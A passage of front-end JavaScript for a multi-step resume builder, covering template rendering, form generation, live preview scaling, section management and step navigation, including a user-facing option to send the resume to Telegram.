  return preset ? preset.text : (d.personal.title || d.personal.customTitle || "");
}
function getSummaryText(d){
  if (d.summary.mode === "custom") return d.summary.customText || "";
  const p = presetById(contentLibrary.summaries, d.summary.presetId);
  return p ? p.text : "";
}
function getObjectiveText(d){
  if (!d.objective.enabled) return "";
  if (d.objective.mode === "custom") return d.objective.customText || "";
  const p = presetById(contentLibrary.careerObjectives, d.objective.presetId);
  return p ? p.text : "";
}

function getSectionOrder(){
  if (appState.sectionOrderCustomized) return appState.sectionOrder.slice();
  const t = appState.selectedTemplate;
  if (t === "student"){
    return ["summary","objective","education","projects","skills","experience",
            "certifications","achievements","languages","interests"];
  }
  if (t === "technical"){
    return ["summary","objective","skills","projects","experience","education",
            "certifications","achievements","languages","interests"];
  }
  return appState.sectionOrder.slice();
}

function isSectionEnabled(key){
  if (key === "objective"){
    return !!(appState.enabledSections.objective && appState.resumeData.objective.enabled);
  }
  return appState.enabledSections[key] !== false;
}

function sec(title, body){
  return '<section class="r-section"><h2 class="r-section-title">' + esc(title) +
         "</h2>" + body + "</section>";
}
function contactLine(d){
  const items = [d.personal.phone, d.personal.email, d.personal.location].filter(Boolean);
  return items.map(esc).join('<span class="r-sep">|</span>');
}
function linksLine(d){
  const out = [];
  if (d.personal.linkedin)  out.push("LinkedIn: " + esc(d.personal.linkedin));
  if (d.personal.github)    out.push("GitHub: " + esc(d.personal.github));
  if (d.personal.portfolio) out.push("Portfolio: " + esc(d.personal.portfolio));
  if (d.personal.website)   out.push("Website: " + esc(d.personal.website));
  return out.join('<span class="r-sep">|</span>');
}

function sectionHTML(key, d){
  switch(key){

    case "summary": {
      const text = getSummaryText(d);
      if (!text) return "";
      return sec("Professional Summary", '<p class="r-para">' + esc(text) + "</p>");
    }

    case "objective": {
      if (!d.objective.enabled) return "";
      const text = getObjectiveText(d);
      if (!text) return "";
      return sec("Career Objective", '<p class="r-para">' + esc(text) + "</p>");
    }

    case "education": {
      if (!d.education.length) return "";
      const items = d.education.map(e => {
        const dates = dateRange(e.startYear, e.endYear, e.current);
        const sub = [e.institution, e.board, e.location].filter(Boolean).join(", ");
        let html = '<div class="r-item">';
        html += '<div class="r-item-head"><span class="r-item-title">' + esc(e.degree || "") +
                '</span><span class="r-item-date">' + esc(dates) + "</span></div>";
        if (sub) html += '<div class="r-item-sub">' + esc(sub) + "</div>";
        if (e.grade) html += '<div class="r-item-meta">Grade: ' + esc(e.grade) + "</div>";
        if (e.description) html += '<p class="r-para">' + esc(e.description) + "</p>";
        html += "</div>";
        return html;
      }).join("");
      return sec("Education", items);
    }

    case "skills": {
      const s = d.skills;
      const groups = [
        ["Programming Languages", s.programming],
        ["Web Development", s.web],
        ["Databases", s.database],
        ["Tools & Platforms", s.tools],
        ["Concepts", s.concepts],
        ["Additional Skills", s.custom]
      ].filter(g => Array.isArray(g[1]) && g[1].length);
      if (!groups.length) return "";
      const body = groups.map(g =>
        '<div class="r-skill"><span class="r-skill-label">' + esc(g[0]) + ":</span> " +
        esc(g[1].join(", ")) + "</div>"
      ).join("");
      return sec("Technical Skills", body);
    }

    case "experience": {
      if (!d.experience.length) return "";
      const items = d.experience.map(x => {
        const dates = dateRange(x.startDate, x.endDate, x.current);
        const sub = [x.company, x.location].filter(Boolean).join(", ");
        let html = '<div class="r-item">';
        html += '<div class="r-item-head"><span class="r-item-title">' + esc(x.jobTitle || "") +
                '</span><span class="r-item-date">' + esc(dates) + "</span></div>";
        if (sub) html += '<div class="r-item-sub">' + esc(sub) + "</div>";
        html += bulletsHTML(x.responsibilities);
        html += "</div>";
        return html;
      }).join("");
      return sec("Experience", items);
    }

    case "projects": {
      if (!d.projects.length) return "";
      const items = d.projects.map(p => {
        let html = '<div class="r-item">';
        html += '<div class="r-item-head"><span class="r-item-title">' + esc(p.name || "") +
                "</span>" + (p.url ? '<span class="r-item-date">' + esc(p.url) + "</span>" : "") + "</div>";
        if (p.technologies) html += '<div class="r-item-sub">' + esc(p.technologies) + "</div>";
        if (p.description) html += '<p class="r-para">' + esc(p.description) + "</p>";
        html += bulletsHTML(p.bullets);
        html += "</div>";
        return html;
      }).join("");
      return sec("Projects", items);
    }

    case "certifications": {
      if (!d.certifications.length) return "";
      const items = d.certifications.map(c => {
        let html = '<div class="r-item">';
        html += '<div class="r-item-head"><span class="r-item-title">' + esc(c.name || "") +
                "</span>" + (c.year ? '<span class="r-item-date">' + esc(c.year) + "</span>" : "") + "</div>";
        if (c.issuer) html += '<div class="r-item-sub">' + esc(c.issuer) + "</div>";
        if (c.url) html += '<div class="r-item-meta">' + esc(c.url) + "</div>";
        html += "</div>";
        return html;
      }).join("");
      return sec("Certifications", items);
    }

    case "achievements": {
      if (!d.achievements.length) return "";
      const items = d.achievements.map(a => {
        let html = '<div class="r-item">';
        if (a.title) html += '<div class="r-item-head"><span class="r-item-title">' + esc(a.title) + "</span></div>";
        if (a.description) html += '<p class="r-para">' + esc(a.description) + "</p>";
        html += "</div>";
        return html;
      }).join("");
      return sec("Achievements", items);
    }

    case "languages": {
      if (!d.languages.length) return "";
      const text = d.languages.map(l =>
        esc(l.language || "") + (l.proficiency ? " \u2014 " + esc(l.proficiency) : "")
      ).join(" &nbsp;\u00b7&nbsp; ");
      return sec("Languages", '<p class="r-para">' + text + "</p>");
    }

    case "interests": {
      if (!d.interests.length) return "";
      return sec("Interests", '<p class="r-para">' + esc(d.interests.join(", ")) + "</p>");
    }
  }
  return "";
}

function resumeBody(d){
  return getSectionOrder()
    .filter(isSectionEnabled)
    .map(k => sectionHTML(k, d))
    .filter(Boolean)
    .join("");
}

function headerHTML(d, opts){
  const o = opts || {};
  const name = d.personal.fullName || "Your Name";
  const title = getTitleText(d);
  let h = '<header class="r-header">';
  h += '<h1 class="r-name">' + esc(name) + "</h1>";
  if (title) h += '<div class="r-role">' + esc(title) + "</div>";
  const c = contactLine(d);
  if (c) h += '<div class="r-contact">' + c + "</div>";
  const l = linksLine(d);
  if (l && o.showLinks !== false) h += '<div class="r-contact r-links">' + l + "</div>";
  h += "</header>";
  return h;
}

function renderClassicTemplate(d){   return '<div class="resume-page tpl-classic">'   + headerHTML(d) + resumeBody(d) + "</div>"; }
function renderModernTemplate(d){    return '<div class="resume-page tpl-modern">'    + headerHTML(d) + resumeBody(d) + "</div>"; }
function renderMinimalTemplate(d){   return '<div class="resume-page tpl-minimal">'   + headerHTML(d) + resumeBody(d) + "</div>"; }
function renderCompactTemplate(d){   return '<div class="resume-page tpl-compact">'   + headerHTML(d) + resumeBody(d) + "</div>"; }
function renderTechnicalTemplate(d){ return '<div class="resume-page tpl-technical">' + headerHTML(d) + resumeBody(d) + "</div>"; }
function renderStudentTemplate(d){   return '<div class="resume-page tpl-student">'   + headerHTML(d) + resumeBody(d) + "</div>"; }

const TEMPLATES = {
  classic:   { name:TEMPLATE_META.classic.name,   desc:TEMPLATE_META.classic.desc,   render:renderClassicTemplate },
  modern:    { name:TEMPLATE_META.modern.name,    desc:TEMPLATE_META.modern.desc,    render:renderModernTemplate },
  minimal:   { name:TEMPLATE_META.minimal.name,   desc:TEMPLATE_META.minimal.desc,   render:renderMinimalTemplate },
  compact:   { name:TEMPLATE_META.compact.name,   desc:TEMPLATE_META.compact.desc,   render:renderCompactTemplate },
  technical: { name:TEMPLATE_META.technical.name, desc:TEMPLATE_META.technical.desc, render:renderTechnicalTemplate },
  student:   { name:TEMPLATE_META.student.name,   desc:TEMPLATE_META.student.desc,   render:renderStudentTemplate }
};

function renderResumeHTML(){
  const tpl = TEMPLATES[appState.selectedTemplate] || TEMPLATES.classic;
  return tpl.render(appState.resumeData);
}

/* ============================================================
   PREVIEW
   ============================================================ */
function updatePreview(){
  doUpdatePreview();
}
function doUpdatePreview(){
  const host = document.getElementById("previewPage");
  if (!host) return;
  try{
    host.innerHTML = renderResumeHTML();
    fitPreview();
  }catch(err){
    console.error("Preview render failed:", err);
  }
  const atsPanel = document.getElementById("atsPanel");
  if (atsPanel) atsPanel.innerHTML = atsCheckHTML();
}
function fitPreview(){
  const host = document.getElementById("previewPage");
  if (!host) return;
  const page = host.querySelector(".resume-page");
  if (!page) return;
  const available = host.clientWidth || host.parentElement?.clientWidth || 400;
  const natural = page.offsetWidth || 794;
  const scale = Math.min(1, available / natural);
  page.style.transform = "scale(" + scale + ")";
  page.style.transformOrigin = "top left";
  host.style.height = Math.round(page.offsetHeight * scale) + "px";
}
window.addEventListener("resize", debounce(fitPreview, 140));

/* ============================================================
   FORM COMPONENTS
   ============================================================ */
function fieldId(bind){ return "f_" + String(bind).replace(/[.\-:]/g, "_"); }

function inputField(label, type, bind, value, opts){
  const o = opts || {};
  const id = fieldId(bind);
  return '<div class="field">' +
    '<label for="' + id + '">' + esc(label) + "</label>" +
    '<input id="' + id + '" type="' + type + '" data-bind="' + bind + '"' +
      (o.mirror ? ' data-mirror="' + o.mirror + '"' : "") +
      ' value="' + esc(value || "") + '"' +
      (o.placeholder ? ' placeholder="' + esc(o.placeholder) + '"' : "") +
      (o.required ? ' aria-required="true"' : "") +
      (o.autocomplete ? ' autocomplete="' + o.autocomplete + '"' : "") + ">" +
    (o.hint ? '<div class="hint">' + esc(o.hint) + "</div>" : "") +
    '<div class="field-error" data-error-for="' + bind + '"></div>' +
  "</div>";
}
function textareaField(label, bind, value, opts){
  const o = opts || {};
  const id = fieldId(bind);
  return '<div class="field">' +
    '<label for="' + id + '">' + esc(label) + "</label>" +
    '<textarea id="' + id + '" data-bind="' + bind + '"' +
      (o.rows ? ' rows="' + o.rows + '"' : "") +
      (o.placeholder ? ' placeholder="' + esc(o.placeholder) + '"' : "") + ">" +
      esc(value || "") + "</textarea>" +
    (o.hint ? '<div class="hint">' + esc(o.hint) + "</div>" : "") +
    '<div class="field-error" data-error-for="' + bind + '"></div>' +
  "</div>";
}
function checkboxField(label, bind, checked){
  const id = fieldId(bind);
  return '<div class="field"><label class="chk' + (checked ? " checked" : "") + '" for="' + id + '" style="margin-bottom:0">' +
    '<input id="' + id + '" type="checkbox" data-bind="' + bind + '"' + (checked ? " checked" : "") + ">" +
    "<span>" + esc(label) + "</span></label></div>";
}
function radioOption(group, value, label, checked, extra){
  return '<label class="option' + (checked ? " selected" : "") + '">' +
    '<input type="radio" name="' + group + '" data-radio="' + group + '" value="' + esc(value) + '"' +
      (checked ? " checked" : "") + ">" +
    "<span>" + esc(label) + (extra || "") + "</span>" +
  "</label>";
}

/* ============================================================
   FORMS
   ============================================================ */
function renderPersonalForm(){
  const p = appState.resumeData.personal;
  const titles = contentLibrary.professionalTitles;
  const titleOptions = titles.map((t, i) =>
    radioOption("title", "preset:" + i, t.text,
      p.titleMode === "preset" && p.titlePresetId === t.id,
      ' <button type="button" class="link-btn opt-edit" data-action="edit-preset" data-group="title" data-index="' + i + '">Edit this</button>')
  ).join("");

  return '' +
  '<h2 class="form-title">Personal Information</h2>' +
  '<p class="form-sub">Fields marked with * are required. Everything else is optional.</p>' +

  '<div class="form-section">' +
    '<div class="grid-2">' +
      inputField("Full Name *", "text", "personal.fullName", p.fullName,
        { placeholder:"e.g. Uditpal Singh", required:true, autocomplete:"name" }) +
      inputField("Email *", "email", "personal.email", p.email,
        { placeholder:"you@example.com", required:true, autocomplete:"email" }) +
      inputField("Phone Number", "tel", "personal.phone", p.phone,
        { placeholder:"+91 98765 43210", autocomplete:"tel" }) +
      inputField("Location", "text", "personal.location", p.location,
        { placeholder:"Jaipur, Rajasthan", autocomplete:"address-level2" }) +
    "</div>" +
  "</div>" +

  '<div class="form-section">' +
    "<h3>Professional Title</h3>" +
    '<p class="form-sub">Quick select — choose one, or write your own.</p>' +
    '<div class="option-list">' + titleOptions +
      radioOption("title", "custom", "Write my own", p.titleMode === "custom") +
    "</div>" +
    '<div class="custom-box" data-custom-box="title"' + (p.titleMode === "custom" ? "" : " hidden") + ">" +
      '<label for="f_personal_customTitle">Enter your professional title</label>' +
      '<input id="f_personal_customTitle" type="text" data-bind="personal.customTitle" ' +
        'value="' + esc(p.customTitle) + '" placeholder="e.g. BCA Student | Web Development">' +
    "</div>" +
  "</div>" +

  '<div class="form-section">' +
    "<h3>Online Profiles</h3>" +
    '<p class="form-sub">Add links only if you have them. They appear as plain text on the resume.</p>' +
    '<div class="grid-2">' +
      inputField("LinkedIn", "text", "personal.linkedin", p.linkedin, { placeholder:"linkedin.com/in/username" }) +
      inputField("GitHub", "text", "personal.github", p.github, { placeholder:"github.com/username" }) +
      inputField("Portfolio", "text", "personal.portfolio", p.portfolio, { placeholder:"yourportfolio.com" }) +
      inputField("Website", "text", "personal.website", p.website, { placeholder:"yourwebsite.com" }) +
    "</div>" +
  "</div>";
}

function renderSummaryForm(){
  const d = appState.resumeData;
  const s = d.summary, o = d.objective;

  const summaryOptions = contentLibrary.summaries.map((item, i) =>
    radioOption("summary", "preset:" + i, item.text,
      s.mode === "preset" && s.presetId === item.id,
      ' <button type="button" class="link-btn opt-edit" data-action="edit-preset" data-group="summary" data-index="' + i + '">Edit this</button>')
  ).join("");

  const objectiveOptions = contentLibrary.careerObjectives.map((item, i) =>
    radioOption("objective", "preset:" + i, item.text,
      o.mode === "preset" && o.presetId === item.id,
      ' <button type="button" class="link-btn opt-edit" data-action="edit-preset" data-group="objective" data-index="' + i + '">Edit this</button>')
  ).join("");

  return '' +
  '<h2 class="form-title">Professional Summary</h2>' +
  '<p class="form-sub">Choose a ready-made summary or write your own. Your own text is never rewritten.</p>' +

  '<div class="form-section">' +
    '<div class="option-list">' + summaryOptions +
      radioOption("summary", "custom", "Write my own", s.mode === "custom") +
    "</div>" +
    '<div class="custom-box" data-custom-box="summary"' + (s.mode === "custom" ? "" : " hidden") + ">" +
      '<label for="f_summary_customText">Write your own professional summary</label>' +
      '<textarea id="f_summary_customText" data-bind="summary.customText" rows="5" ' +
        'placeholder="Two or three lines about your background, skills and what you are looking for.">' +
        esc(s.customText) + "</textarea>" +
    "</div>" +
  "</div>" +

  '<h2 class="form-title" style="margin-top:6px">Career Objective</h2>' +
  '<p class="form-sub">Optional. Add it only if you want a short objective at the top of your resume.</p>' +

  '<div class="form-section">' +
    '<label class="chk' + (o.enabled ? " checked" : "") + '" for="f_objective_enabled" style="margin-bottom:14px">' +
      '<input id="f_objective_enabled" type="checkbox" data-bind="objective.enabled" data-rerender="1"' +
        (o.enabled ? " checked" : "") + "><span>Add Career Objective</span>" +
    "</label>" +
    (o.enabled ?
      '<div class="option-list">' + objectiveOptions +
        radioOption("objective", "custom", "Write my own", o.mode === "custom") +
      "</div>" +
      '<div class="custom-box" data-custom-box="objective"' + (o.mode === "custom" ? "" : " hidden") + ">" +
        '<label for="f_objective_customText">Write your own career objective</label>' +
        '<textarea id="f_objective_customText" data-bind="objective.customText" rows="4" ' +
          'placeholder="A short statement about the role you are looking for.">' +
          esc(o.customText) + "</textarea>" +
      "</div>"
      : '<p class="hint">The Career Objective section will not appear on your resume unless it is enabled.</p>'
    ) +
  "</div>";
}

function renderEducationForm(){
  const list = appState.resumeData.education;
  let html = '<h2 class="form-title">Education</h2>' +
    '<p class="form-sub">Add your degrees, diplomas or current studies. This section is hidden if it is empty.</p>';

  if (!list.length){
    html += '<div class="empty-state">No education added yet. Click "Add Education" below.</div>';
  }

  list.forEach((e, i) => {
    html += '<div class="card">' +
      '<div class="card-head">' +
        "<h4>" + esc(e.degree || ("Education " + (i + 1))) + "</h4>" +
        '<div class="card-actions">' +
          '<button class="btn btn-sm btn-danger" data-action="del-education" data-index="' + i + '">Delete</button>' +
        "</div>" +
      "</div>" +
      '<div class="grid-2">' +
        inputField("Degree / Qualification", "text", "education." + i + ".degree", e.degree,
          { placeholder:"e.g. Bachelor of Computer Applications" }) +
        inputField("Institution", "text", "education." + i + ".institution", e.institution,
          { placeholder:"e.g. Example Institute of Technology" }) +
        inputField("University / Board", "text", "education." + i + ".board", e.board,
          { placeholder:"e.g. Example University" }) +
        inputField("Location", "text", "education." + i + ".location", e.location,
          { placeholder:"City, State" }) +
        inputField("Start Year", "text", "education." + i + ".startYear", e.startYear, { placeholder:"2023" }) +
        inputField("End Year", "text", "education." + i + ".endYear", e.endYear, { placeholder:"2026" }) +
        inputField("Grade / Percentage / CGPA", "text", "education." + i + ".grade", e.grade,
          { placeholder:"e.g. 8.2 CGPA" }) +
        checkboxField("Currently studying", "education." + i + ".current", e.current) +
      "</div>" +
      textareaField("Description (optional)", "education." + i + ".description", e.description,
        { rows:2, placeholder:"Relevant coursework, specialisation or academic focus." }) +
    "</div>";
  });

  html += '<div class="add-row"><button class="btn btn-outline" data-action="add-education">+ Add Education</button></div>';
  return html;
}

function renderSkillsForm(){
  const s = appState.resumeData.skills;
  let html = '<h2 class="form-title">Technical Skills</h2>' +
    '<p class="form-sub">Selected skills appear as plain text — no bars, stars or percentages.</p>';

  SKILL_GROUPS.forEach(g => {
    const selected = s[g.key] || [];
    html += '<div class="form-section skill-group">' +
      "<h4>" + esc(g.label) + "</h4>" +
      '<div class="skill-grid">' +
        g.items.map(item =>
          '<label class="chk' + (selected.indexOf(item) > -1 ? " checked" : "") + '">' +
            '<input type="checkbox" data-skill="' + g.key + '" value="' + esc(item) + '"' +
              (selected.indexOf(item) > -1 ? " checked" : "") + ">" +
            "<span>" + esc(item) + "</span>" +
          "</label>"
        ).join("") +
      "</div>" +
    "</div>";
  });

  html += '<div class="form-section">' +
    "<h3>Custom Skills</h3>" +
    '<div class="inline-add">' +
      '<label for="customSkillInput" style="position:absolute;left:-9999px">Custom skill</label>' +
      '<input id="customSkillInput" type="text" placeholder="Type a skill and press Add">' +
      '<button class="btn btn-outline" data-action="add-custom-skill">Add</button>' +
    "</div>" +
    (s.custom.length
      ? '<div class="chips">' + s.custom.map((c, i) =>
          '<span class="chip">' + esc(c) +
            '<button type="button" data-action="remove-custom-skill" data-index="' + i +
            '" aria-label="Remove skill ' + esc(c) + '">&times;</button></span>'
        ).join("") + "</div>"
      : '<p class="hint">No custom skills added.</p>') +
  "</div>";

  return html;
}

function renderExperienceForm(){
  const list = appState.resumeData.experience;
  let html = '<h2 class="form-title">Experience</h2>' +
    '<p class="form-sub">Internships, part-time work or freelance work. Leave this empty if you are a fresher — the section will not appear.</p>';

  if (!list.length){
    html += '<div class="empty-state">No experience added. This section will be hidden on your resume.</div>';
  }

  list.forEach((x, i) => {
    html += '<div class="card">' +
      '<div class="card-head">' +
        "<h4>" + esc(x.jobTitle || ("Experience " + (i + 1))) + "</h4>" +
        '<div class="card-actions">' +
          '<button class="btn btn-sm btn-danger" data-action="del-experience" data-index="' + i + '">Delete</button>' +
        "</div>" +
      "</div>" +
      '<div class="grid-2">' +
        inputField("Job Title", "text", "experience." + i + ".jobTitle", x.jobTitle, { placeholder:"e.g. Web Development Intern" }) +
        inputField("Company", "text", "experience." + i + ".company", x.company, { placeholder:"Company name" }) +
        inputField("Location", "text", "experience." + i + ".location", x.location, { placeholder:"City, State" }) +
        checkboxField("Currently working here", "experience." + i + ".current", x.current) +
        inputField("Start Date", "text", "experience." + i + ".startDate", x.startDate, { placeholder:"June 2025" }) +
        inputField("End Date", "text", "experience." + i + ".endDate", x.endDate, { placeholder:"August 2025" }) +
      "</div>" +
      textareaField("Responsibilities", "experience." + i + ".responsibilities", x.responsibilities,
        { rows:4, placeholder:"Write one responsibility per line. Each line becomes a bullet point." }) +
    "</div>";
  });

  html += '<div class="add-row"><button class="btn btn-outline" data-action="add-experience">+ Add Experience</button></div>';
  return html;
}

function renderProjectsForm(){
  const list = appState.resumeData.projects;
  let html = '<h2 class="form-title">Projects</h2>' +
    '<p class="form-sub">Projects are the strongest section for students and freshers. Add academic or personal work.</p>';

  if (!list.length){
    html += '<div class="empty-state">No projects added yet. Click "Add Project" below.</div>';
  }

  list.forEach((p, i) => {
    const group = "desc-" + p.id;
    const isCustom = p.descMode === "custom";
    const presetId = p.descPresetId;

    const descOptions = contentLibrary.projectDescriptions.map((preset, pi) =>
      radioOption(group, "preset:" + pi, preset.label + " — " + applyProjectTokens(preset.text, p),
        !isCustom && presetId === preset.id,
        ' <button type="button" class="link-btn opt-edit" data-action="edit-preset" data-group="project" data-index="' + i + '" data-preset="' + pi + '">Edit this</button>')
    ).join("");

    html += '<div class="card">' +
      '<div class="card-head">' +
        "<h4>" + esc(p.name || ("Project " + (i + 1))) + "</h4>" +
        '<div class="card-actions">' +
          '<button class="btn btn-sm btn-danger" data-action="del-project" data-index="' + i + '">Delete</button>' +
        "</div>" +
      "</div>" +
      '<div class="grid-2">' +
        inputField("Project Name", "text", "projects." + i + ".name", p.name, { placeholder:"e.g. BCA Notes Website" }) +
        inputField("Technologies", "text", "projects." + i + ".technologies", p.technologies,
          { placeholder:"e.g. HTML, CSS, JavaScript, MySQL" }) +
      "</div>" +
      inputField("Project URL", "text", "projects." + i + ".url", p.url, { placeholder:"github.com/username/project" }) +
      "<h3 style=\"font-size:13.5px;margin:8px 0 6px\">Quick description</h3>" +
      '<div class="option-list">' + descOptions +
        radioOption(group, "custom", "Write my own", isCustom) +
      "</div>" +
      '<div class="custom-box" data-custom-box="' + group + '"' + (isCustom ? "" : " hidden") + ">" +
        '<label for="' + fieldId("projects." + i + ".description") + '">Project description</label>' +
        '<textarea id="' + fieldId("projects." + i + ".description") + '" data-bind="projects.' + i + '.description" rows="3" ' +
          'placeholder="What the project does and how it was built.">' + esc(p.description) + "</textarea>" +
      "</div>" +
      '<div style="margin-top:14px">' +
        textareaField("Bullet Points (one per line)", "projects." + i + ".bullets", p.bullets,
          { rows:3, placeholder:"Implemented a responsive layout.\nOrganised notes by semester and subject." }) +
      "</div>" +
    "</div>";
  });

  html += '<div class="add-row"><button class="btn btn-outline" data-action="add-project">+ Add Project</button></div>';
  return html;
}

function renderAdditionalForm(){
  const d = appState.resumeData;
  let html = '<h2 class="form-title">Additional Information</h2>' +
    '<p class="form-sub">All sections are optional. Empty sections are never shown on the resume.</p>';

  html += '<div class="form-section"><h3>Certifications</h3>';
  if (!d.certifications.length) html += '<div class="empty-state">No certifications added.</div>';
  d.certifications.forEach((c, i) => {
    html += '<div class="card">' +
      '<div class="card-head"><h4>' + esc(c.name || ("Certification " + (i + 1))) + "</h4>" +
        '<div class="card-actions"><button class="btn btn-sm btn-danger" data-action="del-certification" data-index="' + i + '">Delete</button></div>' +
      "</div>" +
      '<div class="grid-2">' +
        inputField("Certification Name", "text", "certifications." + i + ".name", c.name, { placeholder:"e.g. Responsive Web Design" }) +
        inputField("Issuing Organization", "text", "certifications." + i + ".issuer", c.issuer, { placeholder:"e.g. Online Learning Platform" }) +
        inputField("Year", "text", "certifications." + i + ".year", c.year, { placeholder:"2025" }) +
        inputField("Credential URL", "text", "certifications." + i + ".url", c.url, { placeholder:"Optional link" }) +
      "</div>" +
    "</div>";
  });
  html += '<button class="btn btn-outline" data-action="add-certification">+ Add Certification</button></div>';

  html += '<div class="form-section"><h3>Achievements</h3>';
  if (!d.achievements.length) html += '<div class="empty-state">No achievements added.</div>';
  d.achievements.forEach((a, i) => {
    html += '<div class="card">' +
      '<div class="card-head"><h4>' + esc(a.title || ("Achievement " + (i + 1))) + "</h4>" +
        '<div class="card-actions"><button class="btn btn-sm btn-danger" data-action="del-achievement" data-index="' + i + '">Delete</button></div>' +
      "</div>" +
      inputField("Achievement Title", "text", "achievements." + i + ".title", a.title, { placeholder:"e.g. Coding event participation" }) +
      textareaField("Description", "achievements." + i + ".description", a.description, { rows:2 }) +
    "</div>";
  });
  html += '<button class="btn btn-outline" data-action="add-achievement">+ Add Achievement</button></div>';

  html += '<div class="form-section"><h3>Languages</h3>';
  if (!d.languages.length) html += '<div class="empty-state">No languages added.</div>';
  d.languages.forEach((l, i) => {
    html += '<div class="card">' +
      '<div class="card-head"><h4>' + esc(l.language || ("Language " + (i + 1))) + "</h4>" +
        '<div class="card-actions"><button class="btn btn-sm btn-danger" data-action="del-language" data-index="' + i + '">Delete</button></div>' +
      "</div>" +
      '<div class="grid-2">' +
        inputField("Language", "text", "languages." + i + ".language", l.language, { placeholder:"e.g. Hindi" }) +
        inputField("Proficiency", "text", "languages." + i + ".proficiency", l.proficiency,
          { placeholder:"e.g. Native / Professional" }) +
      "</div>" +
    "</div>";
  });
  html += '<button class="btn btn-outline" data-action="add-language">+ Add Language</button></div>';

  html += '<div class="form-section"><h3>Interests</h3>' +
    '<p class="hint" style="margin-bottom:10px">Add one interest at a time, or paste several separated by commas.</p>' +
    '<div class="inline-add">' +
      '<label for="interestInput" style="position:absolute;left:-9999px">Interest</label>' +
      '<input id="interestInput" type="text" placeholder="e.g. Web Development">' +
      '<button class="btn btn-outline" data-action="add-interest">Add</button>' +
    "</div>" +
    (d.interests.length
      ? '<div class="chips">' + d.interests.map((it, i) =>
          '<span class="chip">' + esc(it) +
            '<button type="button" data-action="remove-interest" data-index="' + i +
            '" aria-label="Remove ' + esc(it) + '">&times;</button></span>'
        ).join("") + "</div>"
      : '<p class="hint">No interests added.</p>') +
  "</div>";

  /* Section manager */
  html += '<div class="form-section"><h3>Section Management</h3>' +
    '<p class="hint" style="margin-bottom:10px">Enable, disable or reorder sections.</p>' +
    '<div class="sec-manager">' +
      appState.sectionOrder.map((key, i) =>
        '<div class="sec-row">' +
          '<span class="sec-name">' + esc(SECTION_LABELS[key] || key) + "</span>" +
          '<span class="sec-move">' +
            '<button class="icon-btn" data-action="move-section" data-index="' + i + '" data-dir="-1" ' +
              (i === 0 ? "disabled" : "") + ' aria-label="Move up">&uarr;</button>' +
            '<button class="icon-btn" data-action="move-section" data-index="' + i + '" data-dir="1" ' +
              (i === appState.sectionOrder.length - 1 ? "disabled" : "") + ' aria-label="Move down">&darr;</button>' +
          "</span>" +
          '<label class="switch" title="Show this section">' +
            '<input type="checkbox" data-section-toggle="' + key + '"' +
              (appState.enabledSections[key] === false ? "" : " checked") + ">" +
            '<span class="track"></span>' +
          "</label>" +
        "</div>"
      ).join("") +
    "</div>" +
  "</div>";

  html += '<div class="form-section"><h3>Resume Data</h3>' +
    '<div class="row-actions" style="flex-wrap:wrap;gap:8px">' +
      '<button class="btn btn-outline btn-sm" data-action="load-sample">LOAD SAMPLE RESUME</button>' +
      '<button class="btn btn-outline btn-sm" data-action="export-json">EXPORT RESUME DATA</button>' +
      '<button class="btn btn-outline btn-sm" data-action="import-json">IMPORT RESUME DATA</button>' +
      '<button class="btn btn-danger btn-sm" data-action="start-over">START OVER</button>' +
    '</div>' +
    '<p class="note">Your data stays in your browser. Export creates a JSON backup.</p>' +
  '</div>';

  return html;
}

function renderTemplateSelector(){
  const cards = Object.keys(TEMPLATES).map(key => {
    const t = TEMPLATES[key];
    const selected = appState.selectedTemplate === key;
    return '<div class="tpl-card' + (selected ? " selected" : "") + '" data-tpl-card="' + key + '">' +
      '<div class="tpl-thumb"><div class="tpl-thumb-inner">' + t.render(appState.resumeData) + "</div></div>" +
      '<div class="tpl-info">' +
        "<h4>" + esc(t.name) + "</h4>" +
        "<p>" + esc(t.desc) + "</p>" +
        '<button class="btn btn-sm ' + (selected ? "btn-primary" : "btn-outline") + '" ' +
          'data-action="select-template" data-template="' + key + '">' +
          (selected ? "Selected" : "Select") + "</button>" +
      "</div>" +
    "</div>";
  }).join("");

  return '<h2 class="form-title">Choose a Template</h2>' +
    '<p class="form-sub">All six templates are single-column, text-based and ATS-friendly. Switching templates never changes your content.</p>' +
    '<div class="tpl-grid">' + cards + "</div>";
}

function renderPreviewStep(){
  return '<h2 class="form-title">Preview &amp; ATS Check</h2>' +
    '<p class="form-sub">Review the checklist, then print or download your resume as a PDF.</p>' +
    '<div id="atsPanel" class="ats-panel">' + atsCheckHTML() + "</div>" +
    '<div class="row-actions">' +
      '<button class="btn btn-outline" data-action="print">PRINT RESUME</button>' +
      '<button class="btn btn-primary" data-action="download-pdf">DOWNLOAD PDF</button>' +
      '<button class="btn btn-outline" data-action="send-telegram">SEND TO TELEGRAM</button>' +
    "</div>" +
    '<p class="note">Resume download karte hi aapke Telegram par file automatically chali jayegi.</p>';
}

/* ============================================================
   STEPS & NAV
   ============================================================ */
function stepNavHTML(){
  return '<div class="step-nav-title">Your Resume</div><ol class="step-list">' +
    STEPS.map((s, i) => {
      const n = i + 1;
      const active = appState.currentStep === n;
      const done = n < appState.currentStep;
      return "<li><button class=\"step-item" + (active ? " active" : "") + (done ? " done" : "") +
        '" data-action="goto-step" data-step="' + n + '" aria-current="' + (active ? "step" : "false") + '">' +
        '<span class="step-num">' + (done ? "&#10003;" : n) + "</span>" +
        '<span class="step-label">' + esc(s.label) + "</span></button></li>";
    }).join("") + "</ol>";
}

function renderStep(){
  const step = STEPS[appState.currentStep - 1];
  const area = document.getElementById("formArea");
  if (!area || !step) return;

  switch (step.key){
    case "personal":   area.innerHTML = renderPersonalForm(); break;
    case "summary":    area.innerHTML = renderSummaryForm(); break;
    case "education":  area.innerHTML = renderEducationForm(); break;
    case "skills":     area.innerHTML = renderSkillsForm(); break;
    case "experience": area.innerHTML = renderExperienceForm(); break;
    case "projects":   area.innerHTML = renderProjectsForm(); break;
    case "additional": area.innerHTML = renderAdditionalForm(); break;
    case "template":   area.innerHTML = renderTemplateSelector(); break;
    case "preview":    area.innerHTML = renderPreviewStep(); break;
  }

  const nav = document.getElementById("stepNav");
  if (nav) nav.innerHTML = stepNavHTML();

  const prog = document.getElementById("mobileProgress");
  if (prog) prog.textContent = "Step " + appState.currentStep + " of " + STEPS.length + " \u00b7 " + step.label;

  const back = document.querySelector('[data-action="prev-step"]');
  if (back) back.disabled = appState.currentStep === 1;
  const next = document.querySelector('[data-action="next-step"]');
  if (next){
    next.disabled = appState.currentStep === STEPS.length;
    next.textContent = appState.currentStep === STEPS.length ? "Done" : "Continue";
  }

  updatePreview();
}

function goToStep(n){
  if (n < 1 || n > STEPS.length) return;
  if (n > appState.currentStep){
